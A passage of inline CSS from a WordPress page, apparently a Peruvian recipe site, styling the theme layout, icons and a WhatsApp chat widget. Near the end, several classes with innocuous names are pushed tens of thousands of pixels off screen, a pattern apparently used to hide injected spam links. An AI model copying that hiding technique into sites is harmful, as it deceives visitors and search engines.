#ccc;margin-bottom:0}.mg-blog-post-box .mg-header .mg-author-pic img{width:50px;height:50px}.mg-blog-post-box .mg-header .mg-info-author-block{border:none;box-shadow:inherit;margin:0;padding:10px 0}.mg-blog-post-box.single .mg-blog-thumb img{float:unset}.mg-info-author-block{margin-bottom:30px;margin-top:-20px;padding:20px 40px;box-shadow:0 1px 3px rgba(0,0,0,0.15)}.mg-info-author-block a{font-size:14px}.mg-info-author-block h4{font-size:14px;font-weight:700}.mg-info-author-block h4 span{font-size:14px;padding-right:5px}.mg-info-author-block .mg-author-pic img{margin:0 25px 15px 0;float:left;border-radius:50%;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12);width:80px;height:80px}.mg-featured-slider,.mg-no-list-area{margin:0 0 30px 0;box-shadow:0 1px 3px rgba(0,0,0,0.15);position:relative;padding:20px}.mg-blog-inner{position:absolute;padding:10px 20px;bottom:0;width:100%;background:linear-gradient(to bottom,rgba(0,0,0,0)0,rgba(0,0,0,0.4) 50%,rgba(0,0,0,.7) 100%)}.mg-blog-post .tittle,.mg-blog-inner .title,.mg-blog-post-box .title,.small-post .title,.mg-blog-post .bottom .title,.title_small_post,.mg-posts-modul-6 .mg-sec-top-post .title,.mg-no-list-area .mg-blog-post h3{overflow-y:hidden}.mg-blog-post-box .title,.mg-blog-post-3 .mg-blog-inner h4.title,.small-post h5.title,.title_small_post,.mg-posts-modul-6 .mg-sec-top-post .title,.gridslider .small-list-post .mg-blog-post-box .title{max-height:100%}.mg-blog-inner .title,.mg-blog-inner .title,.mg-no-list-area .mg-blog-post .title{max-height:51px}.mg-blog-post-3{position:relative;padding:0}.mg-sec-title{font-weight:bold;padding-bottom:0;border-width:0 0 2px 0;border-style:solid;margin-bottom:20px;position:relative;display:flex;justify-content:space-between;align-items:center}.mg-sec-title .wtitle{margin:0px;font-weight:700;line-height:40px;padding:0 7px 0 15px;width:auto;min-height:40px;height:auto;display:inline-block;position:relative;font-size:18px}.mg-sec-title .wtitle::before{width:0;position:absolute;right:-29px;top:0px;height:0;border-style:solid;border-width:40px 0 0px 30px;content:""}.mg-blog-inner .title,.mg-blog-inner .title{display:block;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.missed-inner{background:#fff;padding:15px;margin-bottom:30px}#cancel-comment-reply-link{text-decoration:underline}.mg-social .icon-soci{display:inline-flex;justify-content:center;align-items:center}.mg-sidebar a{transition:all 0.3s ease 0s}.mg-sidebar .mg-widget{margin-bottom:30px;padding:0px 20px 10px;border-radius:0;border-width:1px;border-style:solid;overflow:hidden}.mg-sidebar .mg-widget.widget_search{padding:0px 20px 10px}.wp-block-search .wp-block-search__button{padding:5px 35px;font-size:14px;height:55px}.wp-block-search .wp-block-search__input{border:2px solid #eef3fb}.wp-block-search .wp-block-search__label,.mg-widget .wp-block-group .wtitle,.mg-widget .wp-block-group h2{border-width:0 0 2px 0;border-style:solid;margin:0px -20px 20px -20px;font-size:18px;line-height:40px;font-weight:600;padding:0 8px 0 15px;position:relative;width:auto;height:40px;display:inline-block}.wp-block-search .wp-block-search__label{font-family:"Montserrat",sans-serif}.wp-block-search .wp-block-search__label::before,.mg-widget .wp-block-group .wtitle::before,.mg-widget .wp-block-group h2::before{width:0;position:absolute;right:-29px;top:0px;height:0;border-style:solid;border-width:40px 0 0px 30px;content:""}label.wp-block-search__label:after,.mg-widget .wp-block-group .wtitle::after,.mg-widget .wp-block-group h2::after{content:"";display:block;width:100vw;height:2px;position:absolute;left:0;bottom:0;top:100%}footer{background-size:cover}footer .overlay{padding:40px 0 0 0}footer .mg-widget{margin-bottom:50px}footer .mg-widget:nth-child(4n+1){clear:both}footer .mg-widget ul{padding:0;list-style:none}footer .mg-widget ul li{display:block;letter-spacing:0.2px;line-height:22px;margin:0 0 10px;overflow:hidden;padding:0;border-width:0 0 1px 0;border-style:solid}footer .mg-widget ul li{padding:8px 0;position:relative}footer .mg-widget ul li:first-child{padding-top:0}footer .mg-widget ul li:last-child{border-bottom:none}footer .mg-widget ul li a{transition:all 0.4s ease-in-out 0s}footer .mg-footer-bottom-area{padding-bottom:30px}footer .mg-footer-bottom-area .divide-line{margin-bottom:40px;height:2px;width:100%;background:#1a182e}footer .mg-footer-bottom-area .custom-logo{width:160px;height:50px;object-fit:contain}footer .mg-footer-copyright{padding:25px 0 5px}footer .mg-footer-copyright p,footer .mg-footer-copyright a{font-size:13px;line-height:20px;margin-bottom:0}footer .mg-footer-copyright .text-xs{margin:auto 0}footer .wp-block-group__inner-container,footer .wp-block-search{overflow:hidden}.mg-social{padding:0px;margin:0}.mg-social li{display:inline-flex!important;margin-right:5px;border-bottom:none!important}.mg-social li span.icon-soci{display:inline-block;float:left;height:35px;line-height:35px;margin:0;text-align:center;width:35px;border-radius:3px}.mg-social li span.icon-soci i{font-size:14px;padding:0;transition:all 0.5s}.ta_upscr{bottom:2%;display:none;height:40px;opacity:1;overflow:hidden;position:fixed;right:10px;text-align:center;width:40px;z-index:9999;border-radius:3px;border-width:2px;border-style:solid;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12)}@media (min-width:768px) and (max-width:991px){.navbar-header{float:none}.site-branding-text .site-title a{font-size:31px}.mg-blog-date{margin-right:5px}.wp-block-search__inside-wrapper{flex-wrap:wrap;justify-content:center}.wp-block-search__button{margin:10px 0 0 0}.mg-headwidget.center .heacent{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center}.mg-headwidget.center .info-right.heacent li{margin-bottom:5px}}@media (max-width:991.98px){.m-header{width:100%;padding-right:15px;padding-left:15px;display:flex;justify-content:space-between}.desk-header{display:none}}@media only screen and (min-width:320px) and (max-width:480px){.navbar-wp .mg-search-box{float:left}}@media (max-width:991.98px){.m-header{width:100%;padding-right:15px;padding-left:15px}.mobilehomebtn{display:block}}@media screen and (min-width:240px) and (max-width:1179px){.container-fluid{padding-right:15px;padding-left:15px}}@media screen and (min-width:240px) and (max-width:767.98px){.navbar-brand{margin-right:unset}.mg-blog-post-3.minh{margin-bottom:15px}.mg-blog-post-box .mg-header{padding:30px 10px}.mg-sidebar{margin:20px 0 0 0}.text-xs{text-align:center}.text-center-xs{text-align:center}.col-md-4{margin-bottom:15px}.mg-headwidget.center .heacent{margin-top:0px}.mg-headwidget.center .info-right{float:none;justify-content:center}}@media (max-width:767.98px){#content.single-class .sidebar-right,#content.single-class .sidebar-left{max-width:100%!important}#content.single-class .content-right{max-width:calc((1130px - 400px))!important}}@media (max-width:575.98px){.ta_upscr{right:45px}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.post-share-icons a{float:left;margin-left:4px;border:1px solid #ebebeb;border-radius:3px;box-sizing:border-box;width:30px;height:30px;font-size:13px;line-height:29px;text-align:center}.post-share{display:flex;width:100%;justify-content:flex-end}.post-share-icons i{line-height:inherit}.mobilehomebtn{width:30px;line-height:30px;height:30px}</style><style media="all" data-fpo-reduced="">.mg-sidebar .mg-widget{background:#fff;border-color:#eee}</style><style media="all" data-fpo-reduced="">.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-comments:before{content:""}.fa-angle-double-right:before,.fa-angles-right:before{content:""}.fa-home-lg:before,.fa-house-chimney:before{content:""}.fa-envelope:before{content:""}.fa-clock-four:before,.fa-clock:before{content:""}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:""}.fa-bell:before{content:""}.fa-magnifying-glass:before,.fa-search:before{content:""}.fa-circle-user:before,.fa-user-circle:before{content:""}.fa-angle-double-left:before,.fa-angles-left:before{content:""}.fa-print:before{content:""}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1"Font Awesome 6 Brands"}.fa-brands,.fab{font-weight:400}.fa-x-twitter:before{content:""}.fa-linkedin:before{content:""}.fa-instagram:before{content:""}.fa-facebook:before{content:""}.fa-pinterest-p:before{content:""}.fa-youtube:before{content:""}.fa-pinterest:before{content:""}.fa-telegram-plane:before,.fa-telegram:before{content:""}:host,:root{--fa-font-regular:normal 400 1em/1"Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1"Font Awesome 6 Free"}.fa-solid,.fas{font-weight:900}</style><style media="all" data-fpo-reduced="">:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}</style><style media="all" data-fpo-reduced="">.navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}@media (max-width:991px){.dropdown-menu{border:inherit}}</style><style media="all" data-fpo-reduced="">.chaty *,.chaty-chat-view *,.chaty-outer-forms *{box-sizing:border-box}.chaty-agent-data,.chaty-whatsapp-field input[type=text],.chaty-whatsapp-message,.chaty-whatsapp-message p{font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,Ubuntu,Cantarell,Fira Sans,sans-serif}.chaty-agent-header,.chaty-channel,.chaty-channels,.chaty-form-body,.chaty-tooltip{position:relative}.chaty-tooltip .on-hover-text,.chaty-tooltip .on-hover-text:before,.chaty-tooltip:after,.chaty-tooltip:before{text-transform:none;font-size:.9em;line-height:1;user-select:none;pointer-events:none;position:absolute;display:none;opacity:0}.on-hover-text{display:none}.chaty-tooltip .on-hover-text:before,.chaty-tooltip:before{content:"";border:5px solid transparent;z-index:1001}.chaty-tooltip:after{content:attr(data-hover)}.chaty-tooltip .on-hover-text,.chaty-tooltip:after{text-align:center;min-width:1em;max-width:21em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:5px 15px;border-radius:10px;background:#fff;color:#333;z-index:1000;box-shadow:0 1.93465px 7.73859px rgb(0 0 0/15%);font-size:17px;line-height:21px}.chaty-tooltip .on-hover-text{overflow:visible;white-space:pre}.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip:hover .on-hover-text,.chaty-tooltip:hover .on-hover-text:before,.chaty-tooltip:hover:after,.chaty-tooltip:hover:before{display:block;opacity:1}.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip.pos-left:hover .on-hover-text,.chaty-tooltip.pos-left:hover .on-hover-text:before,.chaty-tooltip.pos-left:hover:after,.chaty-tooltip.pos-left:hover:before,.chaty-tooltip.pos-right:hover .on-hover-text,.chaty-tooltip.pos-right:hover .on-hover-text:before,.chaty-tooltip.pos-right:hover:after,.chaty-tooltip.pos-right:hover:before{animation:ease-out forwards tooltips-horz}.chaty-tooltip.has-on-hover:after,.chaty-tooltip.has-on-hover:before,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:before,.chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger,.on-hover-text:empty,[data-hover=""]:after,[data-hover=""]:before{display:none!important}.chaty-tooltip.pos-left .on-hover-text:before,.chaty-tooltip.pos-left:before{top:50%;border-right-width:0;border-left-color:#fff;left:calc(0em - 10px);transform:translate(-.5em,-50%)}.chaty-tooltip.pos-left .on-hover-text:before{left:auto;right:calc(0em - 5px)}.chaty-tooltip.pos-left .on-hover-text,.chaty-tooltip.pos-left:after{top:50%;right:calc(100% + 10px);transform:translate(-.5em,-50%)}@keyframes tooltips-horz{to{opacity:1;transform:translate(0,-50%)}}.chaty-animation-bounce,.chaty-animation-jump{animation:5s cubic-bezier(.84,-.54,.31,1.19) infinite chaty-animation-bounce}@keyframes chaty-animation-bounce{0%,100%,20%{transform:none}10%{transform:translateY(-1em)}}.chaty{display:none;z-index:99999}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty.active,.chaty.form-open .chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger{display:block!important}.chaty *{margin:0;padding:0}.chaty .sr-only,.chaty-outer-forms .sr-only,.hide-cht-svg-bg{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:0!important}.chaty a,.chaty a:focus,.chaty a:hover,.chaty button{border:none;text-decoration:none;outline:0;box-shadow:none}.chaty-widget{position:fixed;bottom:25px;right:25px;z-index:10001}.chaty-channel-list{display:flex;width:62px;height:124px;position:absolute;bottom:-4px;right:0;flex-direction:column;align-items:flex-start;pointer-events:none}.chaty-channel-list .chaty-channel,.chaty-channel.single .chaty-svg{display:inline-block;width:54px;height:54px;border-radius:50%;margin:4px;cursor:pointer;box-shadow:0 16px 24px 0 rgb(73 104 126/16%)}.chaty-channel.single .chaty-svg{margin:0}.chaty-channel a,.chaty-channel button,.chaty-svg{display:block;width:54px;height:54px;border-radius:50%;cursor:pointer;position:relative;outline:0;min-width:unset}* .chaty-channel button{min-width:unset;max-width:unset}.chaty-channel button{background:0 0;border-radius:50%}.chaty-agent-icon svg,.chaty-channel svg,.chaty-view-channels .chaty-channel span svg{width:100%;height:100%}.chaty-i-trigger .chaty-channel{position:absolute;bottom:0;right:4px;transition:.5s;border-radius:50%;cursor:pointer}.chaty-cta-button{transition:.5s;box-shadow:0 16px 24px 0 rgb(73 104 126/16%);border-radius:50%}.chaty-widget .chaty-i-trigger .chaty-cta-close{pointer-events:none}.chaty-widget .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:999;opacity:0;visibility:hidden}.chaty-chat-view,.chaty-outer-forms{vertical-align:bottom;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;position:fixed!important;bottom:-25px;left:25px;padding:0;width:320px;max-width:90%;-moz-transition:.5s linear;box-shadow:rgba(0,0,0,.16)0 5px 40px;-webkit-box-shadow:rgba(0,0,0,.16)0 5px 40px;-moz-box-shadow:rgba(0,0,0,.16)0 5px 40px;opacity:0;visibility:hidden;pointer-events:none;z-index:-1;transition:.5s;-webkit-transition:.5s;animation-delay:-2s;-webkit-animation-delay:-2s}.chaty-chat-view.pos-right,.chaty-outer-forms.pos-right{right:25px;left:auto}.chaty-whatsapp-body{padding:0;min-height:260px;position:relative;z-index:2}.chaty-whatsapp-content{padding:20px}.chaty-popup-whatsapp-form .chaty-whatsapp-body{height:260px;min-height:auto}.chaty-popup-whatsapp-form .chaty-whatsapp-content{display:flex;align-items:flex-start}.chaty-whatsapp-form{position:relative;background-color:#f0ede7;border-radius:8px;margin:0}.chaty-whatsapp-form:before{display:block;position:absolute;content:"";left:0;top:0;height:100%;width:100%;z-index:0;opacity:.035;background-image:url(https://cdn.fastpixel.io/fp/ret_auto+v_30cd/comidasperuanas.com.pe%2Fwp-content%2Fplugins%2Fchaty%2Fimages%2Fwhatsapp.png)}.chaty-whatsapp-message{padding:7px 14px 6px;background-color:#fff;border-radius:0 10px 10px;position:relative;transform-origin:center top;z-index:2;margin-top:0;margin-left:0;max-width:calc(100% - 40px);font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,Ubuntu,Cantarell,Fira Sans,sans-serif;font-size:14px;line-height:18px;border:1px solid rgba(34,17,71,.08)}.chaty-whatsapp-message:before{content:"";display:none;width:0;height:0;border-top:0 solid transparent;border-bottom:10px solid transparent;border-right:12px solid #fff;position:absolute;left:-12px;top:0}.chaty-whatsapp-message p{margin:0;padding:0;color:#111b21;font-weight:400;word-wrap:break-word}.chaty-whatsapp-footer{position:relative;padding:20px 15px}.whatsapp-chaty-form{display:flex;margin:0;padding:0}button.chaty-whatsapp-button-button,button.chaty-whatsapp-button-button:focus,button.chaty-whatsapp-button-button:hover{text-align:center!important;height:40px!important;width:40px!important;padding:0!important;background:#c6d7e3!important;border-radius:20px!important;outline:0!important;box-shadow:none!important;cursor:pointer!important;margin:0 0 0 10px!important;text-decoration:none!important;border:none!important;min-width:1px!important;flex:0 0 40px}button.chaty-whatsapp-button-button{background:#c6d7e3!important}.chaty-whatsapp-data{display:flex;flex:1;z-index:1}.chaty-whatsapp-field{padding-right:0;flex:1;position:relative;display:flex;align-items:center}.chaty-whatsapp-field input[type=text]{height:40px!important;line-height:normal;padding:0 10px 0 15px;font-size:16px;resize:none;width:100%;border:none!important;border-radius:24px;outline:0;box-shadow:none!important;background:#fff!important;margin:0;color:#111b21;flex:1}.chaty-whatsapp-message p+p{margin-top:10px}.chaty-whatsapp-header{display:flex;align-items:center;background-color:#4aa485;border-top-left-radius:6px;border-top-right-radius:6px;padding:10px 15px;position:relative;justify-content:space-between;box-shadow:0 16px 32px 0#1a0E3529}.chaty-whatsapp-header .header-wp-icon{height:30px;width:30px;margin-right:7px}.chaty-whatsapp-header .header-wp-title{color:#fff;font-size:15px;flex:1;padding-right:8px}.whatsapp-form-close-btn{flex:0 0 16px;cursor:pointer}.whatsapp-form-close-btn svg{width:16px;height:16px}.chaty-form,.chaty-whatsapp-form{font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,Ubuntu,Cantarell,Fira Sans,sans-serif}.chaty-whatsapp-message-nickname{color:#489d81;font-size:10px;font-weight:500;line-height:14px}.chaty-whatsapp-message-time{color:#a1a1a9;font-size:10px;line-height:12px}.chaty-whatsapp-input::placeholder{color:#83a1b7;opacity:40%}button[type=button].chaty-wp-emoji-input,button[type=button].chaty-wp-emoji-input:focus,button[type=button].chaty-wp-emoji-input:hover{position:absolute!important;top:9px;left:8px;background:0 0!important;border:none!important;cursor:pointer;height:24px!important;width:24px!important;padding:0!important;min-width:1px!important;margin:0!important;outline:0!important}.chaty-whatsapp-input{padding-left:38px!important}.chaty-channel span.chaty-icon{display:block}.chaty-whatsapp-button-button svg{display:inline-block;vertical-align:sub}.chaty-outer-forms form{margin:0}.chaty,.chaty *,.chaty-form,.chaty-form *,.chaty-whatsapp-form,.chaty-whatsapp-form *{-webkit-tap-highlight-color:transparent}</style><style data-fpo-reduced="">:root{--pri-color:#408916;--secondary-color:#408916cc}.wrapper{background:#eee}.mg-headwidget.center .navbar-wp{background:var(--pri-color)}.site-title a,.site-description{color:#fff}.site-title-footer a,.site-description-footer{color:#fff}.mg-headwidget .navbar-wp{background:var(--secondary-color)}.mg-headwidget .navbar-header .navbar-brand{color:#222}.mg-headwidget .navbar-wp .navbar-nav>li>a{color:rgba(255,255,255,0.71)}.mg-headwidget .navbar-wp .navbar-nav>li>a:hover,.mg-headwidget .navbar-wp .navbar-nav>li>a:focus,.mg-headwidget .navbar-wp .navbar-nav>.current_page_item>a,.mg-headwidget .navbar-wp .navbar-nav>.active>a:hover,.mg-headwidget .navbar-wp .navbar-nav>.active>a:focus{color:#fff;background:var(--pri-color)}.mg-headwidget .mg-search-box a{color:rgba(255,255,255,0.71)}.navbar-wp .dropdown-menu{background:#1f2024}.mobilehomebtn,.m-header .mobilehomebtn{background:var(--pri-color);color:#fff}body{color:#222}input:not([type]),input[type="email"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="text"],textarea{color:#9b9ea8;border-color:#eef3fb}input[type="submit"],button{background:var(--pri-color);border-color:var(--pri-color);color:#fff}a{color:var(--pri-color)}.mg-social li a,.mg-social li span.icon-soci a{color:#fff!important}.mg-featured-slider{background-color:#FFF}.mg-blog-inner .title,.mg-blog-inner .title a{color:#fff}.mg-blog-inner .mg-blog-date,.mg-blog-inner .mg-blog-meta i,.mg-blog-inner .mg-blog-meta a{color:#fff}.mg-sec-title{border-color:var(--pri-color)}.mg-sec-title .wtitle{background-color:var(--pri-color);color:#fff}.mg-sec-title .wtitle::before{border-left-color:var(--pri-color);border-color:transparent transparent transparent var(--pri-color)}.mg-blog-post-box .small{color:#222}.mg-blog-post-box .title,.mg-blog-post-box .title a{color:#212121}.mg-blog-category a{color:#fff;background:var(--pri-color)}.mg-blog-meta{color:#333}.mg-blog-meta a{color:#333}.mg-blog-meta i{color:#333}.mg-blog-date{color:#333}.mg-info-author-block{background:#fff;border-color:#eaeaea;color:#222}.mg-info-author-block a{color:#212121}.mg-info-author-block h4{color:#333}.mg-info-author-block h4 span{color:#999999}.mg-sidebar .mg-widget{background:#fff;border-color:#eee}.wp-block-search .wp-block-search__button{background:var(--pri-color);border-color:var(--pri-color);color:#fff}.wp-block-search .wp-block-search__label,.mg-widget .wp-block-group .wtitle,.mg-widget .wp-block-group h2{background:var(--pri-color);color:#fff;border-color:var(--pri-color)}.wp-block-search .wp-block-search__label::before,.mg-widget .wp-block-group .wtitle:before,.mg-widget .wp-block-group h2::before{border-left-color:var(--pri-color);border-color:transparent transparent transparent var(--pri-color)}label.wp-block-search__label:after,.mg-widget .wp-block-group .wtitle::after,.mg-widget .wp-block-group h2::after{background-color:var(--pri-color)}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{color:#212121}.btn-theme,.more_btn,.more-link{background:var(--pri-color);color:#fff;border-color:var(--pri-color)}.m-header .btn-bell,.desk-header .btn-bell{color:#fff}.nav-next a,.nav-previous a{color:#000}footer .overlay{background:#121026}footer .mg-widget ul li{color:#fff;border-color:#242425}footer .mg-widget ul li a{color:#fff}.facebook{background:#3b5998}.x-twitter{background:#333}.linkedin{background:#0e76a8}.instagram{background:radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%)}.youtube{background:#cd201f}.pinterest{background:#bd081c}.telegram{background:#0088cc}.print-r{background:#000}footer .mg-footer-copyright{background:#090818}footer .mg-footer-copyright p,footer .mg-footer-copyright a{color:#aaaed1}.ta_upscr{background:var(--pri-color);border-color:var(--pri-color);color:#fff!important}.post-share-icons i{color:#fff}.email{background:#222}.telegram{background:#0088cc}</style><style data-fpo-reduced="">.wp-block-ppb-print-page *{box-sizing:border-box}.wp-block-ppb-print-page .ppbPrintPage button{align-items:center;border:none;display:inline-flex;gap:5px;justify-content:center}</style><style data-fpo-reduced="">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}</style><style data-fpo-reduced="">.wrapper{background:ffffff}</style><style data-fpo-reduced="">.site-branding-text,.site-branding-text a{font-size:34px!important;font-weight:700!important;font-family:Open Sans!important;font-style:normal!important;text-transform:none!important;line-height:40px!important}.site-branding-text p{font-size:16px!important;font-weight:500!important;font-family:Open Sans!important;font-style:normal!important;text-transform:none!important;line-height:25px!important}.navbar-nav>li>a{font-size:14px!important;font-weight:600!important;font-family:Open Sans!important;font-style:normal!important;text-transform:none!important;line-height:20px!important}</style><style data-fpo-reduced="">body .site-title a,body .site-description{color:#ffffff}.site-branding-text .site-title a{font-size:60px}@media only screen and (max-width:640px){.site-branding-text .site-title a{font-size:40px}}</style><style data-fpo-reduced="">body.custom-background{background-color:#ffffff}</style><style data-fpo-reduced="">img{max-width:100%;height:auto}img{max-width:100%;height:auto}.quick-links-icon-element{position:absolute;left:-24467px}.margin-bottom-extra-small{position:absolute;left:-14599px}.margin-left-extra-small{position:absolute;left:-29916px}.margin-right-extra-small{position:absolute;left:-22923px}</style><style data-fpo-reduced="">#ppbPrintPage-2 .ppbPrintPage button{font-weight:400;font-size:22px;font-style:normal;text-transform:none;text-decoration:auto;line-height:135%;letter-spacing:0px}@media (max-width:768px){#ppbPrintPage-2 .ppbPrintPage button{font-size:20px}}@media (max-width:576px){#ppbPrintPage-2 .ppbPrintPage button{font-size:18px}}#ppbPrintPage-2 .ppbPrintPage{text-align:right}#ppbPrintPage-2 .ppbPrintPage button{color:#4527a4;background:#4527a433;padding:5px 15px;border-radius:5px;box-shadow:0px 0px 0px 0px #7090b0}</style><style data-fpo-reduced="">footer .mg-footer-bottom-area .custom-logo{width:160px;height:70px}</style><style data-fpo-reduced="">footer .mg-widget p,footer .site-title-footer a,footer .site-title-footer a:hover,footer .site-description-footer,footer .site-description:hover,footer .mg-widget h6,footer .mg_contact_widget .mg-widget h6{color:##000000}</style><style data-fpo-reduced="">footer .mg-footer-copyright{background:#fccb3a}</style><style data-fpo-reduced="">footer .mg-footer-copyright p,footer .mg-footer-copyright a{color:#000000}</style><style data-fpo-reduced="">.navbar-wp .navbar-nav>li>a,.mg-standhead .navbar-wp .navbar-nav>li>a{color:#000000!important;background:}.mg-search-box a,.mg-standhead .mg-search-box a{color:#000000!important}.mg-headwidget .navbar-wp .navbar-nav>li>a:hover,.mg-headwidget .navbar-wp .navbar-nav>.active>a,.mg-headwidget .navbar-wp .navbar-nav>.active>a:hover,.mg-standhead .navbar-wp .navbar-nav>li>a:hover,.mg-standhead .navbar-wp .navbar-nav>.active>a,.mg-standhead .navbar-wp .navbar-nav>.active>a:hover,.desk-header .btn-theme,.m-header .btn-theme{color:!important;background:}.mg-headwidget .navbar-wp,.mg-headwidget .mg-menu-full .navbar,.mg-standhead .navbar-wp{background:#81d742!important}.burger-line{background-color:!important}.navbar-toggler{background:!important}</style><style data-fpo-reduced="">.single-class .sidebar-right,.single-class .sidebar-left{flex:100;max-width:px!important}.single-class .content-right{flex:0 0 auto;max-width:calc((100% - px))!important}</style><style data-fpo-backgrounds="">@media all { #fpo0 { background-image: none}
